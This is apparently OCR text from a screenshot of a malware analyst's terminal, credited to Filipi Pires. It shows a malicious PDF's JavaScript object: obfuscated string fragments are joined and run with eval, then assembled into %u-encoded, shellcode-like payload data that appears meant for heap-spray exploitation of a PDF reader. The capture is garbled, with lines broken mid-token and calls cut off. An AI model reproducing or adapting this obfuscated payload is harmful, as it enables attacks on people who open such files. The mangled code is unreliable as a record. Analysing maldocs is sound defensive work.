 root@hacking: ~/Malware/Maldoc/PDF
root@hacking: ~/Malware/Maldoc/PDF 136x34
endobj
12 0 obj
<<
/S /JavaScript
/JS 13 0 R
>>
endobj
13 0 obj
<<
/Length 11158
>>
stream
A='';c='hbiem';z='r){lz';i='ubun';d='rm=';l='"";whi';q='zgak';r='(ubun';g='fun';n='bncrwi';v='.lengt';u='hbiemr';p='le(';w='gakcqq';t='n
jrh';j='ctio';h='h>0){l';A+=g+j+t+n+r+c+z+w+d+l+p+i+u+v+h+q;
i='(ub';k='+=ubun';w='ngt';f='r=u';s='biemr';u='h-1);';a='ubunhb';d='cqqrm';v='arAt';t='bunh';m='hbie';o='iem';l='mr.ch';e='mr.le';n='.s
u';q='unhbie';A+=d+k+m+l+v+i+q+e+w+u+a+o+f+t+s+n;
z='ng(0,';h='ubunhb';g='bstri';e='};';i='akcq';x=' lzg';m='qrm;';w='iem';q='return';t='r.le';v='ngth';d='-1);}';A+=g+z+h+w+t+v+d+q+x+i+m
+e;
;eval(A);A='';f=jrhbncrwi('u%8e0');j=jrhbncrwi('%00');e=jrhbncrwi(' daoly');t=jrhbncrwi('0000u');c=jrhbncrwi('%0000');w=jrhbncrwi('senu
=');p=jrhbncrwi('rav');b=jrhbncrwi('0u%');o=jrhbncrwi('"(epac');m=jrhbncrwi('%419bu');a=jrhbncrwi('%385cu');h=jrhbncrwi('d5u');r=jrhbncr
wi('354u%');s=jrhbncrwi('0bd3u%');u=jrhbncrwi('ap ');l=jrhbncrwi('%b810u');A+=p+u+e+w+o+b+f+c+h+j+a+m+l+t+s+r;
e=jrhbncrwi('fbeu');q=jrhbncrwi('%00');k=jrhbncrwi('dau%da');n=jrhbncrwi('dau');d=jrhbncrwi('695u%d');s=jrhbncrwi('%da4d');i=jrhbncrwi('
dau%9');p=jrhbncrwi('u%0');y=jrhbncrwi('d3u%c9');b=jrhbncrwi('1cd3u');v=jrhbncrwi('%9457');l=jrhbncrwi('d0u%2');h=jrhbncrwi('054u%0');o=
jrhbncrwi('au%da');f=jrhbncrwi('u%dad');w=jrhbncrwi('3d3u%');A+=h+p+v+e+i+q+n+k+o+f+s+b+w+d+l+y;
d=jrhbncrwi('10u%14');i=jrhbncrwi('13u%');l=jrhbncrwi('%55');m=jrhbncrwi('0u%43');c=jrhbncrwi('6bu%53');v=jrhbncrwi('bu%d3');w=jrhbncrwi
('%0bd7');o=jrhbncrwi('136');p=jrhbncrwi('54u%d3');t=jrhbncrwi('09u%6b');z=jrhbncrwi('6du%');b=jrhbncrwi('5u%12');u=jrhbncrwi(
('u%d79');e=jrhbncrwi('d4u%d7');q=jrhbncrwi('6b5');A+=p+v+o+i+e+t+b+q+z+c+m+y+w+u+d+l;
y=jrhbncrwi('%d3d');s=jrhbncrwi('5u%8');r=jrhbncrwi('525u');h=jrhbncrwi('3u%2b');d=jrhbncrwi('93u%');w=jrhbncrwi('5du
150');x=jrhbncrwi('d355');m=jrhbncrwi('%fd4cu');a=jrhbncrwi('d3u');l=jrhbncrwi('u%3');o=jrhbncrwi('%46');e=jrhbncrwi(
wi('6bacu');i=jrhbncrwi('4f4u%');p=jrhbncrwi('2cu%');A+=g+d+w+o+a+h+y+m+r+e+l+x+i+s+k+p;
h=jrhbncrwi('5du%b');d=jrhbncrwi('a7dbu');t=jrhbncrwi('6u%');j=jrhbncrwi('26bu');c=jrhbncrwi('d3u%');p=jrhbncrwi('%44
20d3u%');b=jrhbncrwi('%5d');u=jrhbncrwi('u%20');e=jrhbncrwi('%96');z=jrhbncrwi('a7dbu%');x=jrhbncrwi('%d3d3u');a=jrhbn
hbncrwi('%a7a');v=jrhbncrwi('847cu%');f=jrhbncrwi('%847c');A+=e+j+h+b+p+x+a+z+g+v+t+r+d+c+u+f;
b=jrhbncrwi('36bu');v=jrhbncrwi('32cu%');p=jrhbncrwi('%c3d3u');h=jrhbncrwi('93u');f=jrhbncrwi('%4fcbu');y=jrhbncrwi(
Filipi Pires